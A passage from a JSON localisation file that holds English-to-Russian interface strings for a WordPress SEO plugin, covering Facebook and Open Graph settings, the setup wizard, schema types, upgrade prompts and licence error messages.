\u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"How to get your Facebook App ID":["\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 Facebook App ID"],"How to get your Facebook Admin ID":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"Will be overriden if the Facebook author URL is present in the individual User Profile.":["\u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 Facebook author URL \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f."],"The Facebook App ID of the site's app. In order to use Facebook Insights, you must add the App ID to your page. Insights lets you view analytics for traffic to your site from Facebook. Find the App ID in your App Dashboard.":["Facebook App ID \u0434\u043b\u044f \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c Facebook Insights, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c ID \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0432\u043e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. Insights \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u0442\u0440\u0430\u0444\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0441 Facebook. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 Facebook App ID \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f."],"Enter your Facebook Admin ID here. You can enter multiple Facebook Admin IDs by separating them with a comma.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 Facebook Admin ID. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Facebook Author URL":["Facebook Author URL"],"Click on the tags below to insert variables into your description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Use the home page description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Click on the tags below to insert variables into your home page title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Click on the tags below to insert variables into your site name.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430."],"Use the home page title":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"This is what your page configured with %1$s will look like when shared via Facebook. The site title and description will be automatically added.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e %1$s, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 Facebook. \u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"The Title of the Page or Site you are Sharing":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c"],"Default Term Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 Facebook"],"Default Post Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432 Facebook"],"Term Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Post Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"Default Term Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable Open Graph Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Open Graph"],"Enable this feature if you want Facebook and other social media to display a preview with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b Facebook \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u044c\u044e \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"General Facebook Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 Facebook"],"Manually Enter Person":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"Your Social Profiles":["\u0412\u0430\u0448\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445"],"Default Social Share Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Minimum size: 112px x 112px, The image must be in JPG, PNG, GIF, SVG, or WEBP format.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 112\u00d7112 px. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Paste your image URL or select a new image":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438"],"Upload or Select Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Logo":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f"],"Content Type":["\u0422\u0438\u043f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Name":["\u0418\u043c\u044f"],"Choose whether the site represents a person or an organization.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u2014 \u0444\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Choose a Person":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0444\u0438\u0437. \u043b\u0438\u0446\u0430"],"Upgrade to %1$s Today":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f"],"And many more...":["\u0418 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435..."],"Advanced WooCommerce":["\u041f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 WooCommerce"],"Image SEO Optimization":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Video and News Sitemaps":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0438 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"%1$s is the best WordPress SEO plugin. Join over %2$s Professionals who are already using %3$s to improve their website search rankings.":["%1$s \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 SEO-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress. \u0423\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 %2$s \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 %3$s \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435."],"Upgrade to Pro to Unlock Powerful SEO Features":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 Pro, \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"Setup Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"See Advanced Settings":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Watch our Guided Tour of %1$s":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 %1$s"],"Read our Step By Step Guide to Improve your SEO Rankings":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Join on Facebook":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook"],"Here's what to do next:":["\u0412\u043e\u0442 \u0447\u0442\u043e \u0435\u0449\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c:"],"Finish Setup and Go to the Dashboard":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443"],"Congratulations, your site is now SEO ready!":["\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u0435\u043c, \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0433\u043e\u0442\u043e\u0432 \u0434\u043b\u044f SEO!"],"Go back to the Dashboard":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Let's Get Started":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0447\u043d\u0435\u043c"],"%1$s makes it easy to configure your site's SEO settings without the need to hire an expert. And it takes less than 10 minutes too!":["\u041f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u2014 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041d\u0430 \u0432\u0441\u0435 \u0443\u0439\u0434\u0435\u0442 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 10 \u043c\u0438\u043d\u0443\u0442!"],"Welcome to the %1$s Setup Wizard!":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s!"],"Connecting...":["\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435..."],"Step %1$s of %2$s":["\u0428\u0430\u0433 %1$s \u0438\u0437 %2$s"],"Close and Exit Wizard Without Saving":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0431\u0435\u0437 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"See all features":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Learn more about all features":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u0445"],"%1$s %2$s comes with many additional features to help take your site's SEO to the next level!":["%1$s %2$s \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c!"],"Image Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title:":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a:"],"Archives":["\u0410\u0440\u0445\u0438\u0432\u044b"],"Content Types":["\u0422\u0438\u043f\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Global Settings":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Pinterest":["Pinterest"],"Social Profiles":["\u041f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Database Tools":["\u041f\u0440\u0430\u0432\u043a\u0430 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Import\/Export":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442"],"General Sitemap":["\u041e\u0431\u0449\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Opening Hours":["\u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Locations":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Dashboard":["\u041f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Success":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Smart Recommendations":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"Search Appearance":["\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Choose Features":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Additional Site Information":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435"],"Welcome":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c"],"Analytics":["\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430"],"Connect with %1$s":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s"],"Lite vs. Pro":["Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Getting Started":["\u041d\u0430\u0447\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"RSS Content":["RSS-\u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440. \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430"],"Contact Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"Title & Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Google Tag Manager account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0442\u0435\u0433\u043e\u0432 Google"],"Item Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430"],"Profile Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044f"],"Collection Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438"],"Web Page":["\u0412\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"None":["\u041d\u0435\u0442"],"News Article":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f"],"Blog Post":["\u0417\u0430\u043f\u0438\u0441\u044c \u0431\u043b\u043e\u0433\u0430"],"Article Type":["\u0422\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438"],"Schema Type":["\u0422\u0438\u043f Schema"],"Real Estate Listing":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"FAQ Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432"],"Custom Fields":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Page Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"SEO Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 SEO"],"Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Internal Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use Default Settings":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"There was an error connecting to the licensing API. Please try again later.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a API \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"This license key has reached the maximum number of activations. Please deactivate it from another site, or upgrade your license to continue receiving automatic updates. (Error Code ZL53IPPJ80RF)":["\u042d\u0442\u043e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043e\u0441\u0442\u0438\u0433 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f. (\u041a\u043e\u0434 \u043e\u0448\u0438\u0431\u043a\u0438 ZL53IPPJ80RF)"],"The license key provided is invalid. Please use a different key to continue receiving automatic updates.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u043b\u044e\u0447, \u0447\u0442\u043e\u0431\u044b \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f."],"An unknown error occurred, please try again 